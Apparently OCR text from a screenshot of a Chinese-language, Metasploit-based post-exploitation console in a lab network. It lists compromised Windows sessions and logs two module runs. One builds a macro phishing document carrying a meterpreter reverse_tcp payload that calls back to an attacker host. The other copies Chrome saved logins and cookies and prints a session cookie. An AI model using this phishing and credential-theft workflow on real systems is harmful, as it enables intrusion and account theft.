 192.168.146.11 几秒前 9 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.12 几秒前 5 192.168.146.12 1 x86 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WIN2008B ?
192.168.146.12 几秒前 6 192.168.146.12 0 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
192.168.146.12 几秒前 7 192.168.146.12 1 x86 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
192.168.146.12 几秒前 8 192.168.146.12 0 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
192.168.146.20 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 清空
几秒前 Office宏钓鱼文档 192.168.146.11
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 生成文档名称: 1615638415.docm
[+] 请在 <文件列表> 中下载此文档
9 分钟前 获取Windows浏览器密码(C#) 192.168.146.11
[+] Current user labadmin1
[*] [2808] [explorer] [labadmin1]
[*] Impersonate user labadmin1
[*] Current user labadmin1
===============Chrome=============
[*]Get Chrome Login Data
[+] Copy C:\Users\labadmin1\AppData\Local\Google\Chrome\User Data\Default\Login Data to
C:\Users\labadmin1\AppData\Local\Temp\1\tmpA15D.tmp
[+] Delete File C:\Users\labadmin1\AppData\Local\Temp\1\tmpA15D.tmp
[*]Get Chrome Bookmarks
[-] C:\Users\labadmin1\AppData\Local\Google\Chrome\User Data\Default\Bookmarks Not Found!
[*]Get Chrome Cookie
[+] Copy C:\Users\labadmin1\AppData\Local\Google\Chrome\User Data\Default\Cookies to
C:\Users\labadmin1\AppData\Local\Temp\1\tmpA3ED.tmp
[cmd5.com] ASP.NET_SessionId=5ai4nd53v42vs5rvndwalg1u
发送消息 清空
几秒前 模块: Office宏钓鱼文档 SID: 9 执行完成
几秒前 MSF> stored at /home/wolf/.msf4/loot/1615638415.docm
几秒前 模块: Office宏钓鱼文档 SID: 9 开始执行
9 分钟前 模块: 获取Windows浏览器密码(C#) SID: 9 执行完成
9 分钟前 MSF> Process 4412 launched.
9 分钟前 MSF> Assembly CLR version required v2.0.50727
9 分钟前 MSF> Dot Net Versions installed on target: ["2.0.50727.5420"]
9 分钟前 模块: 获取Windows浏览器密码(C#) SID: 9 开始执行